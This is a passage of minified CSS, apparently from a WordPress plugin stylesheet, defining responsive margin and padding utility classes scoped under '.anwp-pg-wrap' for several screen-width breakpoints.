.ml-sm-0,.anwp-pg-wrap .mx-sm-0{margin-left:0!important}.anwp-pg-wrap .m-sm-1{margin:.25rem!important}.anwp-pg-wrap .mt-sm-1,.anwp-pg-wrap .my-sm-1{margin-top:.25rem!important}.anwp-pg-wrap .mr-sm-1,.anwp-pg-wrap .mx-sm-1{margin-right:.25rem!important}.anwp-pg-wrap .mb-sm-1,.anwp-pg-wrap .my-sm-1{margin-bottom:.25rem!important}.anwp-pg-wrap .ml-sm-1,.anwp-pg-wrap .mx-sm-1{margin-left:.25rem!important}.anwp-pg-wrap .m-sm-2{margin:.5rem!important}.anwp-pg-wrap .mt-sm-2,.anwp-pg-wrap .my-sm-2{margin-top:.5rem!important}.anwp-pg-wrap .mr-sm-2,.anwp-pg-wrap .mx-sm-2{margin-right:.5rem!important}.anwp-pg-wrap .mb-sm-2,.anwp-pg-wrap .my-sm-2{margin-bottom:.5rem!important}.anwp-pg-wrap .ml-sm-2,.anwp-pg-wrap .mx-sm-2{margin-left:.5rem!important}.anwp-pg-wrap .m-sm-3{margin:1rem!important}.anwp-pg-wrap .mt-sm-3,.anwp-pg-wrap .my-sm-3{margin-top:1rem!important}.anwp-pg-wrap .mr-sm-3,.anwp-pg-wrap .mx-sm-3{margin-right:1rem!important}.anwp-pg-wrap .mb-sm-3,.anwp-pg-wrap .my-sm-3{margin-bottom:1rem!important}.anwp-pg-wrap .ml-sm-3,.anwp-pg-wrap .mx-sm-3{margin-left:1rem!important}.anwp-pg-wrap .m-sm-4{margin:1.5rem!important}.anwp-pg-wrap .mt-sm-4,.anwp-pg-wrap .my-sm-4{margin-top:1.5rem!important}.anwp-pg-wrap .mr-sm-4,.anwp-pg-wrap .mx-sm-4{margin-right:1.5rem!important}.anwp-pg-wrap .mb-sm-4,.anwp-pg-wrap .my-sm-4{margin-bottom:1.5rem!important}.anwp-pg-wrap .ml-sm-4,.anwp-pg-wrap .mx-sm-4{margin-left:1.5rem!important}.anwp-pg-wrap .m-sm-5{margin:3rem!important}.anwp-pg-wrap .mt-sm-5,.anwp-pg-wrap .my-sm-5{margin-top:3rem!important}.anwp-pg-wrap .mr-sm-5,.anwp-pg-wrap .mx-sm-5{margin-right:3rem!important}.anwp-pg-wrap .mb-sm-5,.anwp-pg-wrap .my-sm-5{margin-bottom:3rem!important}.anwp-pg-wrap .ml-sm-5,.anwp-pg-wrap .mx-sm-5{margin-left:3rem!important}.anwp-pg-wrap .p-sm-0{padding:0!important}.anwp-pg-wrap .pt-sm-0,.anwp-pg-wrap .py-sm-0{padding-top:0!important}.anwp-pg-wrap .pr-sm-0,.anwp-pg-wrap .px-sm-0{padding-right:0!important}.anwp-pg-wrap .pb-sm-0,.anwp-pg-wrap .py-sm-0{padding-bottom:0!important}.anwp-pg-wrap .pl-sm-0,.anwp-pg-wrap .px-sm-0{padding-left:0!important}.anwp-pg-wrap .p-sm-1{padding:.25rem!important}.anwp-pg-wrap .pt-sm-1,.anwp-pg-wrap .py-sm-1{padding-top:.25rem!important}.anwp-pg-wrap .pr-sm-1,.anwp-pg-wrap .px-sm-1{padding-right:.25rem!important}.anwp-pg-wrap .pb-sm-1,.anwp-pg-wrap .py-sm-1{padding-bottom:.25rem!important}.anwp-pg-wrap .pl-sm-1,.anwp-pg-wrap .px-sm-1{padding-left:.25rem!important}.anwp-pg-wrap .p-sm-2{padding:.5rem!important}.anwp-pg-wrap .pt-sm-2,.anwp-pg-wrap .py-sm-2{padding-top:.5rem!important}.anwp-pg-wrap .pr-sm-2,.anwp-pg-wrap .px-sm-2{padding-right:.5rem!important}.anwp-pg-wrap .pb-sm-2,.anwp-pg-wrap .py-sm-2{padding-bottom:.5rem!important}.anwp-pg-wrap .pl-sm-2,.anwp-pg-wrap .px-sm-2{padding-left:.5rem!important}.anwp-pg-wrap .p-sm-3{padding:1rem!important}.anwp-pg-wrap .pt-sm-3,.anwp-pg-wrap .py-sm-3{padding-top:1rem!important}.anwp-pg-wrap .pr-sm-3,.anwp-pg-wrap .px-sm-3{padding-right:1rem!important}.anwp-pg-wrap .pb-sm-3,.anwp-pg-wrap .py-sm-3{padding-bottom:1rem!important}.anwp-pg-wrap .pl-sm-3,.anwp-pg-wrap .px-sm-3{padding-left:1rem!important}.anwp-pg-wrap .p-sm-4{padding:1.5rem!important}.anwp-pg-wrap .pt-sm-4,.anwp-pg-wrap .py-sm-4{padding-top:1.5rem!important}.anwp-pg-wrap .pr-sm-4,.anwp-pg-wrap .px-sm-4{padding-right:1.5rem!important}.anwp-pg-wrap .pb-sm-4,.anwp-pg-wrap .py-sm-4{padding-bottom:1.5rem!important}.anwp-pg-wrap .pl-sm-4,.anwp-pg-wrap .px-sm-4{padding-left:1.5rem!important}.anwp-pg-wrap .p-sm-5{padding:3rem!important}.anwp-pg-wrap .pt-sm-5,.anwp-pg-wrap .py-sm-5{padding-top:3rem!important}.anwp-pg-wrap .pr-sm-5,.anwp-pg-wrap .px-sm-5{padding-right:3rem!important}.anwp-pg-wrap .pb-sm-5,.anwp-pg-wrap .py-sm-5{padding-bottom:3rem!important}.anwp-pg-wrap .pl-sm-5,.anwp-pg-wrap .px-sm-5{padding-left:3rem!important}.anwp-pg-wrap .m-sm-n1{margin:-.25rem!important}.anwp-pg-wrap .mt-sm-n1,.anwp-pg-wrap .my-sm-n1{margin-top:-.25rem!important}.anwp-pg-wrap .mr-sm-n1,.anwp-pg-wrap .mx-sm-n1{margin-right:-.25rem!important}.anwp-pg-wrap .mb-sm-n1,.anwp-pg-wrap .my-sm-n1{margin-bottom:-.25rem!important}.anwp-pg-wrap .ml-sm-n1,.anwp-pg-wrap .mx-sm-n1{margin-left:-.25rem!important}.anwp-pg-wrap .m-sm-n2{margin:-.5rem!important}.anwp-pg-wrap .mt-sm-n2,.anwp-pg-wrap .my-sm-n2{margin-top:-.5rem!important}.anwp-pg-wrap .mr-sm-n2,.anwp-pg-wrap .mx-sm-n2{margin-right:-.5rem!important}.anwp-pg-wrap .mb-sm-n2,.anwp-pg-wrap .my-sm-n2{margin-bottom:-.5rem!important}.anwp-pg-wrap .ml-sm-n2,.anwp-pg-wrap .mx-sm-n2{margin-left:-.5rem!important}.anwp-pg-wrap .m-sm-n3{margin:-1rem!important}.anwp-pg-wrap .mt-sm-n3,.anwp-pg-wrap .my-sm-n3{margin-top:-1rem!important}.anwp-pg-wrap .mr-sm-n3,.anwp-pg-wrap .mx-sm-n3{margin-right:-1rem!important}.anwp-pg-wrap .mb-sm-n3,.anwp-pg-wrap .my-sm-n3{margin-bottom:-1rem!important}.anwp-pg-wrap .ml-sm-n3,.anwp-pg-wrap .mx-sm-n3{margin-left:-1rem!important}.anwp-pg-wrap .m-sm-n4{margin:-1.5rem!important}.anwp-pg-wrap .mt-sm-n4,.anwp-pg-wrap .my-sm-n4{margin-top:-1.5rem!important}.anwp-pg-wrap .mr-sm-n4,.anwp-pg-wrap .mx-sm-n4{margin-right:-1.5rem!important}.anwp-pg-wrap .mb-sm-n4,.anwp-pg-wrap .my-sm-n4{margin-bottom:-1.5rem!important}.anwp-pg-wrap .ml-sm-n4,.anwp-pg-wrap .mx-sm-n4{margin-left:-1.5rem!important}.anwp-pg-wrap .m-sm-n5{margin:-3rem!important}.anwp-pg-wrap .mt-sm-n5,.anwp-pg-wrap .my-sm-n5{margin-top:-3rem!important}.anwp-pg-wrap .mr-sm-n5,.anwp-pg-wrap .mx-sm-n5{margin-right:-3rem!important}.anwp-pg-wrap .mb-sm-n5,.anwp-pg-wrap .my-sm-n5{margin-bottom:-3rem!important}.anwp-pg-wrap .ml-sm-n5,.anwp-pg-wrap .mx-sm-n5{margin-left:-3rem!important}.anwp-pg-wrap .m-sm-auto{margin:auto!important}.anwp-pg-wrap .mt-sm-auto,.anwp-pg-wrap .my-sm-auto{margin-top:auto!important}.anwp-pg-wrap .mr-sm-auto,.anwp-pg-wrap .mx-sm-auto{margin-right:auto!important}.anwp-pg-wrap .mb-sm-auto,.anwp-pg-wrap .my-sm-auto{margin-bottom:auto!important}.anwp-pg-wrap .ml-sm-auto,.anwp-pg-wrap .mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.anwp-pg-wrap .m-md-0{margin:0!important}.anwp-pg-wrap .mt-md-0,.anwp-pg-wrap .my-md-0{margin-top:0!important}.anwp-pg-wrap .mr-md-0,.anwp-pg-wrap .mx-md-0{margin-right:0!important}.anwp-pg-wrap .mb-md-0,.anwp-pg-wrap .my-md-0{margin-bottom:0!important}.anwp-pg-wrap .ml-md-0,.anwp-pg-wrap .mx-md-0{margin-left:0!important}.anwp-pg-wrap .m-md-1{margin:.25rem!important}.anwp-pg-wrap .mt-md-1,.anwp-pg-wrap .my-md-1{margin-top:.25rem!important}.anwp-pg-wrap .mr-md-1,.anwp-pg-wrap .mx-md-1{margin-right:.25rem!important}.anwp-pg-wrap .mb-md-1,.anwp-pg-wrap .my-md-1{margin-bottom:.25rem!important}.anwp-pg-wrap .ml-md-1,.anwp-pg-wrap .mx-md-1{margin-left:.25rem!important}.anwp-pg-wrap .m-md-2{margin:.5rem!important}.anwp-pg-wrap .mt-md-2,.anwp-pg-wrap .my-md-2{margin-top:.5rem!important}.anwp-pg-wrap .mr-md-2,.anwp-pg-wrap .mx-md-2{margin-right:.5rem!important}.anwp-pg-wrap .mb-md-2,.anwp-pg-wrap .my-md-2{margin-bottom:.5rem!important}.anwp-pg-wrap .ml-md-2,.anwp-pg-wrap .mx-md-2{margin-left:.5rem!important}.anwp-pg-wrap .m-md-3{margin:1rem!important}.anwp-pg-wrap .mt-md-3,.anwp-pg-wrap .my-md-3{margin-top:1rem!important}.anwp-pg-wrap .mr-md-3,.anwp-pg-wrap .mx-md-3{margin-right:1rem!important}.anwp-pg-wrap .mb-md-3,.anwp-pg-wrap .my-md-3{margin-bottom:1rem!important}.anwp-pg-wrap .ml-md-3,.anwp-pg-wrap .mx-md-3{margin-left:1rem!important}.anwp-pg-wrap .m-md-4{margin:1.5rem!important}.anwp-pg-wrap .mt-md-4,.anwp-pg-wrap .my-md-4{margin-top:1.5rem!important}.anwp-pg-wrap .mr-md-4,.anwp-pg-wrap .mx-md-4{margin-right:1.5rem!important}.anwp-pg-wrap .mb-md-4,.anwp-pg-wrap .my-md-4{margin-bottom:1.5rem!important}.anwp-pg-wrap .ml-md-4,.anwp-pg-wrap .mx-md-4{margin-left:1.5rem!important}.anwp-pg-wrap .m-md-5{margin:3rem!important}.anwp-pg-wrap .mt-md-5,.anwp-pg-wrap .my-md-5{margin-top:3rem!important}.anwp-pg-wrap .mr-md-5,.anwp-pg-wrap .mx-md-5{margin-right:3rem!important}.anwp-pg-wrap .mb-md-5,.anwp-pg-wrap .my-md-5{margin-bottom:3rem!important}.anwp-pg-wrap .ml-md-5,.anwp-pg-wrap .mx-md-5{margin-left:3rem!important}.anwp-pg-wrap .p-md-0{padding:0!important}.anwp-pg-wrap .pt-md-0,.anwp-pg-wrap .py-md-0{padding-top:0!important}.anwp-pg-wrap .pr-md-0,.anwp-pg-wrap .px-md-0{padding-right:0!important}.anwp-pg-wrap .pb-md-0,.anwp-pg-wrap .py-md-0{padding-bottom:0!important}.anwp-pg-wrap .pl-md-0,.anwp-pg-wrap .px-md-0{padding-left:0!important}.anwp-pg-wrap .p-md-1{padding:.25rem!important}.anwp-pg-wrap .pt-md-1,.anwp-pg-wrap .py-md-1{padding-top:.25rem!important}.anwp-pg-wrap .pr-md-1,.anwp-pg-wrap .px-md-1{padding-right:.25rem!important}.anwp-pg-wrap .pb-md-1,.anwp-pg-wrap .py-md-1{padding-bottom:.25rem!important}.anwp-pg-wrap .pl-md-1,.anwp-pg-wrap .px-md-1{padding-left:.25rem!important}.anwp-pg-wrap .p-md-2{padding:.5rem!important}.anwp-pg-wrap .pt-md-2,.anwp-pg-wrap .py-md-2{padding-top:.5rem!important}.anwp-pg-wrap .pr-md-2,.anwp-pg-wrap .px-md-2{padding-right:.5rem!important}.anwp-pg-wrap .pb-md-2,.anwp-pg-wrap .py-md-2{padding-bottom:.5rem!important}.anwp-pg-wrap .pl-md-2,.anwp-pg-wrap .px-md-2{padding-left:.5rem!important}.anwp-pg-wrap .p-md-3{padding:1rem!important}.anwp-pg-wrap .pt-md-3,.anwp-pg-wrap .py-md-3{padding-top:1rem!important}.anwp-pg-wrap .pr-md-3,.anwp-pg-wrap .px-md-3{padding-right:1rem!important}.anwp-pg-wrap .pb-md-3,.anwp-pg-wrap .py-md-3{padding-bottom:1rem!important}.anwp-pg-wrap .pl-md-3,.anwp-pg-wrap .px-md-3{padding-left:1rem!important}.anwp-pg-wrap .p-md-4{padding:1.5rem!important}.anwp-pg-wrap .pt-md-4,.anwp-pg-wrap .py-md-4{padding-top:1.5rem!important}.anwp-pg-wrap .pr-md-4,.anwp-pg-wrap .px-md-4{padding-right:1.5rem!important}.anwp-pg-wrap .pb-md-4,.anwp-pg-wrap .py-md-4{padding-bottom:1.5rem!important}.anwp-pg-wrap .pl-md-4,.anwp-pg-wrap .px-md-4{padding-left:1.5rem!important}.anwp-pg-wrap .p-md-5{padding:3rem!important}.anwp-pg-wrap .pt-md-5,.anwp-pg-wrap .py-md-5{padding-top:3rem!important}.anwp-pg-wrap .pr-md-5,.anwp-pg-wrap .px-md-5{padding-right:3rem!important}.anwp-pg-wrap .pb-md-5,.anwp-pg-wrap .py-md-5{padding-bottom:3rem!important}.anwp-pg-wrap .pl-md-5,.anwp-pg-wrap .px-md-5{padding-left:3rem!important}.anwp-pg-wrap .m-md-n1{margin:-.25rem!important}.anwp-pg-wrap .mt-md-n1,.anwp-pg-wrap .my-md-n1{margin-top:-.25rem!important}.anwp-pg-wrap .mr-md-n1,.anwp-pg-wrap .mx-md-n1{margin-right:-.25rem!important}.anwp-pg-wrap .mb-md-n1,.anwp-pg-wrap .my-md-n1{margin-bottom:-.25rem!important}.anwp-pg-wrap .ml-md-n1,.anwp-pg-wrap .mx-md-n1{margin-left:-.25rem!important}.anwp-pg-wrap .m-md-n2{margin:-.5rem!important}.anwp-pg-wrap .mt-md-n2,.anwp-pg-wrap .my-md-n2{margin-top:-.5rem!important}.anwp-pg-wrap .mr-md-n2,.anwp-pg-wrap .mx-md-n2{margin-right:-.5rem!important}.anwp-pg-wrap .mb-md-n2,.anwp-pg-wrap .my-md-n2{margin-bottom:-.5rem!important}.anwp-pg-wrap .ml-md-n2,.anwp-pg-wrap .mx-md-n2{margin-left:-.5rem!important}.anwp-pg-wrap .m-md-n3{margin:-1rem!important}.anwp-pg-wrap .mt-md-n3,.anwp-pg-wrap .my-md-n3{margin-top:-1rem!important}.anwp-pg-wrap .mr-md-n3,.anwp-pg-wrap .mx-md-n3{margin-right:-1rem!important}.anwp-pg-wrap .mb-md-n3,.anwp-pg-wrap .my-md-n3{margin-bottom:-1rem!important}.anwp-pg-wrap .ml-md-n3,.anwp-pg-wrap .mx-md-n3{margin-left:-1rem!important}.anwp-pg-wrap .m-md-n4{margin:-1.5rem!important}.anwp-pg-wrap .mt-md-n4,.anwp-pg-wrap .my-md-n4{margin-top:-1.5rem!important}.anwp-pg-wrap .mr-md-n4,.anwp-pg-wrap .mx-md-n4{margin-right:-1.5rem!important}.anwp-pg-wrap .mb-md-n4,.anwp-pg-wrap .my-md-n4{margin-bottom:-1.5rem!important}.anwp-pg-wrap .ml-md-n4,.anwp-pg-wrap .mx-md-n4{margin-left:-1.5rem!important}.anwp-pg-wrap .m-md-n5{margin:-3rem!important}.anwp-pg-wrap .mt-md-n5,.anwp-pg-wrap .my-md-n5{margin-top:-3rem!important}.anwp-pg-wrap .mr-md-n5,.anwp-pg-wrap .mx-md-n5{margin-right:-3rem!important}.anwp-pg-wrap .mb-md-n5,.anwp-pg-wrap .my-md-n5{margin-bottom:-3rem!important}.anwp-pg-wrap .ml-md-n5,.anwp-pg-wrap .mx-md-n5{margin-left:-3rem!important}.anwp-pg-wrap .m-md-auto{margin:auto!important}.anwp-pg-wrap .mt-md-auto,.anwp-pg-wrap .my-md-auto{margin-top:auto!important}.anwp-pg-wrap .mr-md-auto,.anwp-pg-wrap .mx-md-auto{margin-right:auto!important}.anwp-pg-wrap .mb-md-auto,.anwp-pg-wrap .my-md-auto{margin-bottom:auto!important}.anwp-pg-wrap .ml-md-auto,.anwp-pg-wrap .mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.anwp-pg-wrap .m-lg-0{margin:0!important}.anwp-pg-wrap .mt-lg-0,.anwp-pg-wrap .my-lg-0{margin-top:0!important}.anwp-pg-wrap .mr-lg-0,.anwp-pg-wrap .mx-lg-0{margin-right:0!important}.anwp-pg-wrap .mb-lg-0,.anwp-pg-wrap .my-lg-0{margin-bottom:0!important}.anwp-pg-wrap .ml-lg-0,.anwp-pg-wrap .mx-lg-0{margin-left:0!important}.anwp-pg-wrap .m-lg-1{margin:.25rem!important}.anwp-pg-wrap .mt-lg-1,.anwp-pg-wrap .my-lg-1{margin-top:.25rem!important}.anwp-pg-wrap .mr-lg-1,.anwp-pg-wrap .mx-lg-1{margin-right:.25rem!important}.anwp-pg-wrap .mb-lg-1,.anwp-pg-wrap .my-lg-1{margin-bottom:.25rem!important}.anwp-pg-wrap .ml-lg-1,.anwp-pg-wrap .mx-lg-1{margin-left:.25rem!important}.anwp-pg-wrap .m-lg-2{margin:.5rem!important}.anwp-pg-wrap .mt-lg-2,.anwp-pg-wrap .my-lg-2{margin-top:.5rem!important}.anwp-pg-wrap .mr-lg-2,.anwp-pg-wrap .mx-lg-2{margin-right:.5rem!important}.anwp-pg-wrap .mb-lg-2,.anwp-pg-wrap .my-lg-2{margin-bottom:.5rem!important}.anwp-pg-wrap .ml-lg-2,.anwp-pg-wrap .mx-lg-2{margin-left:.5rem!important}.anwp-pg-wrap .m-lg-3{margin:1rem!important}.anwp-pg-wrap .mt-lg-3,.anwp-pg-wrap .my-lg-3{margin-top:1rem!important}.anwp-pg-wrap .mr-lg-3,.anwp-pg-wrap .mx-lg-3{margin-right:1rem!important}.anwp-pg-wrap .mb-lg-3,.anwp-pg-wrap .my-lg-3{margin-bottom:1rem!important}.anwp-pg-wrap .ml-lg-3,.anwp-pg-wrap .mx-lg-3{margin-left:1rem!important}.anwp-pg-wrap .m-lg-4{margin:1.5rem!important}.anwp-pg-wrap .mt-lg-4,.anwp-pg-wrap .my-lg-4{margin-top:1.5rem!important}.anwp-pg-wrap .mr-lg-4,.anwp-pg-wrap .mx-lg-4{margin-right:1.5rem!important}.anwp-pg-wrap .mb-lg-4,.anwp-pg-wrap .my-lg-4{margin-bottom:1.5rem!important}.anwp-pg-wrap .ml-lg-4,.anwp-pg-wrap .mx-lg-4{margin-left:1.5rem!important}.anwp-pg-wrap .m-lg-5{margin:3rem!important}.anwp-pg-wrap .mt-lg-5,.anwp-pg-wrap .my-lg-5{margin-top:3rem!important}.anwp-pg-wrap .mr-lg-5,.anwp-pg-wrap .mx-lg-5{margin-right:3rem!important}.anwp-pg-wrap .mb-lg-5,.anwp-pg-wrap .my-lg-5{margin-bottom:3rem!important}.anwp-pg-wrap .ml-lg-5,.anwp-pg-wrap .mx-lg-5{margin-left:3rem!important}.anwp-pg-wrap .p-lg-0{padding:0!important}.anwp-pg-wrap .pt-lg-0,.anwp-pg-wrap .py-lg-0{padding-top:0!important}.anwp-pg-wrap .pr-lg-0,.anwp-pg-wrap .px-lg-0{padding-right:0!important}.anwp-pg-wrap .pb-lg-0,.anwp-pg-wrap .py-lg-0{padding-bottom:0!important}.anwp-pg-wrap .pl-lg-0,.anwp-pg-wrap .px-lg-0{padding-left:0!important}.anwp-pg-wrap .p-lg-1{padding:.25rem!important}.anwp-pg-wrap .pt-lg-1,.anwp-pg-wrap .py-lg-1{padding-top:.25rem!important}.anwp-pg-wrap .pr-lg-1,.anwp-pg-wrap .px-lg-1{padding-right:.25rem!important}.anwp-pg-wrap .pb-lg-1,.anwp-pg-wrap .py-lg-1{padding-bottom:.25rem!important}.anwp-pg-wrap .pl-lg-1,.anwp-pg-wrap .px-lg-1{padding-left:.25rem!important}.anwp-pg-wrap .p-lg-2{padding:.5rem!important}.anwp-pg-wrap .pt-lg-2,.anwp-pg-wrap .py-lg-2{padding-top:.5rem!important}.anwp-pg-wrap .pr-lg-2,.anwp-pg-wrap .px-lg-2{padding-right:.5rem!important}.anwp-pg-wrap .pb-lg-2,.anwp-pg-wrap .py-lg-2{padding-bottom:.5rem!important}.anwp-pg-wrap .pl-lg-2,.anwp-pg-wrap .px-lg-2{padding-left:.5rem!important}.anwp-pg-wrap .p-lg-3{padding:1rem!important}.anwp-pg-wrap .pt-lg-3,.anwp-pg-wrap .py-lg-3{padding-top:1rem!important}.anwp-pg-wrap .pr-lg-3,.anwp-pg-wrap .px-lg-3{padding-right:1rem!important}.anwp-pg-wrap .pb-lg-3,.anwp-pg-wrap .py-lg-3{padding-bottom:1rem!important}.anwp-pg-wrap .pl-lg-3,.anwp-pg-wrap .px-lg-3{padding-left:1rem!important}.anwp-pg-wrap .p-lg-4{padding:1.5rem!important}.anwp-pg-wrap .pt-lg-4,.anwp-pg-wrap .py-lg-4{padding-top:1.5rem!important}.anwp-pg-wrap .pr-lg-4,.anwp-pg-wrap .px-lg-4{padding-right:1.5rem!important}.anwp-pg-wrap .pb-lg-4,.anwp-pg-wrap .py-lg-4{padding-bottom:1.5rem!important}.anwp-pg-wrap .pl-lg-4,.anwp-pg-wrap .px-lg-4{padding-left:1.5rem!important}.anwp-pg-wrap .p-lg-5{padding:3rem!important}.anwp-pg-wrap .pt-lg-5,.anwp-pg-wrap .py-lg-5{padding-top:3rem!important}.anwp-pg-wrap .pr-lg-5,.anwp-pg-wrap .px-lg-5{padding-right:3rem!important}.anwp-pg-wrap .pb-lg-5,.anwp-pg-wrap .py-lg-5{padding-bottom:3rem!important}.anwp-pg-wrap .pl-lg-5,.anwp-pg-wrap .px-lg-5{padding-left:3rem!important}.anwp-pg-wrap .m-lg-n1{margin:-.25rem!important}.anwp-pg-wrap .mt-lg-n1,.anwp-pg-wrap .my-lg-n1{margin-top:-.25rem!important}.anwp-pg-wrap .mr-lg-n1,.anwp-pg-wrap .mx-lg-n1{margin-right:-.25rem!important}.anwp-pg-wrap .mb-lg-n1,.anwp-pg-wrap .my-lg-n1{margin-bottom:-.25rem!important}.anwp-pg-wrap .ml-lg-n1,.anwp-pg-wrap .mx-lg-n1{margin-left:-.25rem!important}.anwp-pg-wrap .m-lg-n2{margin:-.5rem!important}.anwp-pg-wrap .mt-lg-n2,.anwp-pg-wrap .my-lg-n2{margin-top:-.5rem!important}.anwp-pg-wrap .mr-lg-n2,.anwp-pg-wrap .mx-lg-n2{margin-right:-.5rem!important}.anwp-pg-wrap .mb-lg-n2,.anwp-pg-wrap .my-lg-n2{margin-bottom:-.5rem!important}.anwp-pg-wrap .ml-lg-n2,.anwp-pg-wrap .mx-lg-n2{margin-left:-.5rem!important}.anwp-pg-wrap .m-lg-n3{margin:-1rem!important}.anwp-pg-wrap .mt-lg-n3,.anwp-pg-wrap .my-lg-n3{margin-top:-1rem!important}.anwp-pg-wrap .mr-lg-n3,.anwp-pg-wrap .mx-lg-n3{margin-right:-1rem!important}.anwp-pg-wrap .mb-lg-n3,.anwp-pg-wrap .my-lg-n3{margin-bottom:-1rem!important}.anwp-pg-wrap .ml-lg-n3,.anwp-pg-wrap .mx-lg-n3{margin-left:-1rem!important}.anwp-pg-wrap .m-lg-n4{margin:-1.5rem!important}.anwp-pg-wrap .mt-lg-n4,.anwp-pg-wrap .my-lg-n4{margin-top:-1.5rem!important}.anwp-pg-wrap .mr-lg-n4,.anwp-pg-wrap .mx-lg-n4{margin-right:-1.5rem!important}.anwp-pg-wrap .mb-lg-n4,.anwp-pg-wrap .my-lg-n4{margin-bottom:-1.5rem!important}.anwp-pg-wrap .ml-lg-n4,.anwp-pg-wrap .mx-lg-n4{margin-left:-1.5rem!important}.anwp-pg-wrap .m-lg-n5{margin:-3rem!important}.anwp-pg-wrap .mt-lg-n5,.anwp-pg-wrap .my-lg-n5{margin-top:-3rem!important}.anwp-pg-wrap .mr-lg-n5,.anwp-pg-wrap .mx-lg-n5{margin-right:-3rem!important}.anwp-pg-wrap .mb-lg-n5,.anwp-pg-wrap .my-lg-n5{margin-bottom:-3rem!important}.anwp-pg-wrap .ml-lg-n5,.anwp-pg-wrap .mx-lg-n5{margin-left:-3rem!important}.anwp-pg-wrap .m-lg-auto{margin:auto!important}.anwp-pg-wrap .mt-lg-auto,.anwp-pg-wrap .my-lg-auto{margin-top:auto!important}.anwp-pg-wrap .mr-lg-auto,.anwp-pg-wrap .mx-lg-auto{margin-right:auto!important}.anwp-pg-wrap .mb-lg-auto,.anwp-pg-wrap .my-lg-auto{margin-bottom:auto!important}.anwp-pg-wrap .ml-lg-auto,.anwp-pg-wrap .mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.anwp-pg-wrap .m-xl-0{margin:0!important}.anwp-pg-wrap .mt-xl-0,.anwp-pg-wrap .my-xl-0{margin-top:0!important}.anwp-pg-wrap .mr-xl-0,.anwp-pg-wrap .mx-xl-0{margin-right:0!important}.anwp-pg-wrap .mb-xl-0,.anwp-pg-wrap .my-xl-0{margin-bottom:0!important}.anwp-pg-wrap .ml-xl-0,.anwp-pg-wrap .mx-xl-0{margin-left:0!important}.anwp-pg-wrap .m-xl-1{margin:.25rem!important}.anwp-pg-wrap .mt-xl-1,.anwp-pg-wrap .my-xl-1{margin-top:.25rem!important}.anwp-pg-wrap .mr-xl-1,.anwp-pg-wrap .mx-xl-1{margin-right:.25rem!important}.anwp-pg-wrap .mb-xl-1,.anwp-pg-wrap .my-xl-1{margin-bottom:.25rem!important}.anwp-pg-wrap .ml-xl-1,.anwp-pg-wrap .mx-xl-1{margin-left:.25rem!important}.anwp-pg-wrap .m-xl-2{margin:.5rem!important}.anwp-pg-wrap .mt-xl-2,.anwp-pg-wrap .my-xl-2{margin-top:.5rem!important}.anwp-pg-wrap .mr-xl-2,.anwp-pg-wrap .mx-xl-2{margin-right:.5rem!important}.anwp-pg-wrap .mb-xl-2,.anwp-pg-wrap .my-xl-2{margin-bottom:.5rem!important}.anwp-pg-wrap .ml-xl-2,.anwp-pg-wrap .mx-xl-2{margin-left:.5rem!important}.anwp-pg-wrap .m-xl-3{margin:1rem!important}.anwp-pg-wrap .mt-xl-3,.anwp-pg-wrap .my-xl-3{margin-top:1rem!important}.anwp-pg-wrap .mr-xl-3,.anwp-pg-wrap .mx-xl-3{margin-right:1rem!important}.anwp-pg-wrap .mb-xl-3,.anwp-pg-wrap .my-xl-3{margin-bottom:1rem!important}.anwp-pg-wrap .ml-xl-3,.anwp-pg-wrap .mx-xl-3{margin-left:1rem!important}.anwp-pg-wrap .m-xl-4{margin:1.5rem!important}.anwp-pg-wrap .mt-xl-4,.anwp-pg-wrap .my-xl-4{margin-top:1.5rem!important}.anwp-pg-wrap .mr-xl-4,.anwp-pg-wrap .mx-xl-4{margin-right:1.5rem!important}.anwp-pg-wrap .mb-xl-4,.anwp-pg-wrap .my-xl-4{margin-bottom:1.5rem!important}.anwp-pg-wrap .ml-xl-4,.anwp-pg-wrap .mx-xl-4{margin-left:1.5rem!important}.anwp-pg-wrap .m-xl-5{margin:3rem!important}.anwp-pg-wrap .mt-xl-5,.anwp-pg-wrap .my-xl-5{margin-top:3rem!important}.anwp-pg-wrap .mr-xl-5,.anwp-pg-wrap .mx-xl-5{margin-right:3rem!important}.anwp-pg-wrap .mb-xl-5,.anwp-pg-wrap .my-xl-5{margin-bottom:3rem!important}.anwp-pg-wrap .ml-xl-5,.anwp-pg-wrap .mx-xl-5{margin-left:3rem!important}.anwp-pg-wrap .p-xl-0{padding:0!important}.anwp-pg-wrap .pt-xl-0,.anwp-pg-wrap .py-xl-0{padding-top:0!important}.anwp-pg-wrap .pr-xl-0,.anwp-pg-wrap .px-xl-0{padding-right:0!important}.anwp-pg-wrap .pb-xl-0,.anwp-pg-wrap .py-xl-0{padding-bottom:0!important}.anwp-pg-wrap .pl-xl-0,.anwp-pg-wrap .px-xl-0{padding-left:0!important}.anwp-pg-wrap .p-xl-1{padding:.25rem!important}.anwp-pg-wrap .pt-xl-1,.anwp-pg-wrap .py-xl-1{padding-top:.25rem!important}.anwp-pg-wrap .pr-xl-1,.anwp-pg-wrap .px-xl-1{padding-right:.25rem!important}.anwp-pg-wrap .pb-xl-1,.anwp-pg-wrap .py-xl-1{padding-bottom:.25rem!important}.anwp-pg-wrap .pl-xl-1,.anwp-pg-wrap .px-xl-1{padding-left:.25rem!important}.anwp-pg-wrap .p-xl-2{padding:.5rem!important}.anwp-pg-wrap .pt-xl-2,.anwp-pg-wrap .py-xl-2{padding-top:.5rem!important}.anwp-pg-wrap .pr-xl-2,.anwp-pg-wrap .px-xl-2{padding-right:.5rem!important}.anwp-pg-wrap .pb-xl-2,.anwp-pg-wrap .py-xl-2{padding-bottom:.5rem!important}.anwp-pg-wrap .pl-xl-2,.anwp-pg-wrap .px-xl-2{padding-left:.5rem!important}.anwp-pg-wrap .p-xl-3{padding:1rem!important}.anwp-pg-wrap .pt-xl-3,.anwp-pg-wrap .py-xl-3{padding-top:1rem!important}.anwp-pg-wrap .pr-xl-3,.anwp-pg-wrap .px-xl-3{padding-right:1rem!important}.anwp-pg-wrap .pb-xl-3,.anwp-pg-wrap .py-xl-3{padding-bottom:1rem!important}.anwp-pg-wrap .pl-xl-3,.anwp-pg-wrap .px-xl-3{padding-left:1rem!important}.anwp-pg-wrap .p-xl-4{padding:1.5rem!important}.anwp-pg-wrap .pt-xl-4,.anwp-pg-wrap .py-xl-4{padding-top:1.5rem!important}.anwp-pg-wrap .pr-xl-4,.anwp-pg-wrap .px-xl-4{padding-right:1.5rem!important}.anwp-pg-wrap 